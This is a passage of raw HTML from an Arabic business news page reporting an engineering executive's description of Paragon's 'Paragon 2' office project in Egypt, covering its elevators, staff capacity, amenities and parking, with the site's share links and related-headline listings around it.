https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-450x246.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-1200x657.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى.jpeg 1485w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> المهندس محمد شعبان رئيس القطاع الهندسى لشركة باراجون للتطوير العقارى</figcaption></figure>



<p>واكد شعبان ان مشروعات الشركة تركز على التصميم الذى يهتم بالإنسان ومعرفة احتياجاته الأساسية وتوفيرها من أجل راحته النفسية داخل منظومة العمل لكى يحقق اعلى معدلات انتاج لافتا الى ان مشروع ” باراجون ٢ ” احدث مشروعات الشركة يحتوى على ١٤ مصعد و٤ مداخل رئيسية ومنطقة مركزية للخدمات تقوم بخدمة المشروع بالكامل والذى يسع لنحو ٥ الاف موظف ،</p>



<p> ويوجد بها مطاعم وكافيهات ومنطقة مفتوحة للعمل فى الهواء الطلق وصالة العاب رياضية ومكتبة وحضانة للأطفال بالإضافة إلى وجود مبنى على مساحة ٨ الاف متر منفصل عن المبنى الاساسى عن باقى المشروع سيتم بيعه لشركة واحدة فقط وذلك لتلبية كافة احتياجات عملاء الشركة من الشركات الكبرى والمتوسطة والصغيرة علاوة على وجود ٣ ادار تحت الارض مخصصة لانتظار السيارات بسعة ٨٠٠ سيارة ، مشيرا إلى أن لديهم قناعة أساسية انه كلما كان الموظف يتمتع بعدد من الخدمات المميزة والراحة داخل مقر عمله كلما زاد معدل انتاجيته ويضمن استمراريته داخل الشركة نظرا للامتيازات التى يحصل عليها داخل المبنى مما يحقق الاستفادة لجميع الأطراف داخل المبنى .</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;text=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D8%B4%D8%B1%D9%83%D8%A9-%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86-%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85-%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D9%81%D9%89-%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7-%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9-%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A3%D8%B9%D9%84%D9%89-%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1-%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9-%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1.jpg&#038;description=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;name=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى.jpg 800w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/">وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:18:53+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b5%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%82%d8%a7/" class="image-link media-ratio ratio-16-9" title="ارتفاع صافي المشتريات الخارجية للعقارات في السوق المصرية بنسبة 45% خلال الربع الأول من العام المالي الجاري"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/10/مدن-1.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b5%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%82%d8%a7/">ارتفاع صافي المشتريات الخارجية للعقارات في السوق المصرية بنسبة 45% خلال الربع الأول من العام المالي الجاري</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T06:22:38+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/1-7%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%88%d8%ad%d8%af%d8%a9-%d8%b3%d9%83%d9%86%d9%8a%d8%a9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d8%b3%d9%88%d9%82-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="1.7مليون وحدة سكنية  إجمالي مبيعات سوق العقار السكني  في تركيا خلال 2025 بنسبة نمو سنوي  14.3%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/11/تركيا-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/11/تركيا.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="تركيا"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/1-7%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%88%d8%ad%d8%af%d8%a9-%d8%b3%d9%83%d9%86%d9%8a%d8%a9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d8%b3%d9%88%d9%82-%d8%a7%d9%84/">1.7مليون وحدة سكنية  إجمالي مبيعات سوق العقار السكني  في تركيا خلال 2025 بنسبة نمو سنوي  14.3%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T02:48:22+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%aa%d9%85%d9%87%d9%8a%d8%af%d8%a7%d9%8b-%d9%84%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a8%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%aa%d9%82%d9%86%d9%8a%d9%86-%d8%a3%d9%88%d8%b6%d8%a7%d8%b9/" class="image-link media-ratio ratio-16-9" title="تمهيداً لبدء العمل بقانون تقنين أوضاع اليد 168 لسنة 2025 ..  إطلاق المنصة الوطنية لتقنين أراضي الدولة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/10/مصر-القاهرة-سياحة-النيل.jpeg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="القاهرة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%aa%d9%85%d9%87%d9%8a%d8%af%d8%a7%d9%8b-%d9%84%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a8%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%aa%d9%82%d9%86%d9%8a%d9%86-%d8%a3%d9%88%d8%b6%d8%a7%d8%b9/">تمهيداً لبدء العمل بقانون تقنين أوضاع اليد 168 لسنة 2025 ..  إطلاق المنصة الوطنية لتقنين أراضي الدولة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T13:16:49+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/4-689-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d8%a8%d8%b1%d8%a7%d8%af%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%aa%d9%86/" class="image-link media-ratio ratio-16-9" title="4.689 مليار جنيه إبرادت الهيئة العامة للتنمية السياحية  في 6 أشهر  ..و وزير الإسكان يوجه بدعم المستثمرين في المشروعات الفندقية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية-450x340.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية-450x340.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية-300x227.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية-1024x773.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية-768x580.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية-1200x906.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/المشاريع-الفندقية.jpg 1324w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/4-689-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d8%a8%d8%b1%d8%a7%d8%af%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%aa%d9%86/">4.689 مليار جنيه إبرادت الهيئة العامة للتنمية السياحية  في 6 أشهر  ..و وزير الإسكان يوجه بدعم المستثمرين في المشروعات الفندقية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T12:26:48+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a-%d9%84%d9%85-3/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يتابع الموقف التنفيذي لمشروعات المبادرة الرئاسية &#8220;حياة كريمة&#8221; لتطوير قرى الريف المصري"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/07/حياة-كريمة-3.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a-%d9%84%d9%85-3/">وزير الإسكان يتابع الموقف التنفيذي لمشروعات المبادرة الرئاسية &#8220;حياة كريمة&#8221; لتطوير قرى الريف المصري</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T12:22:35+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
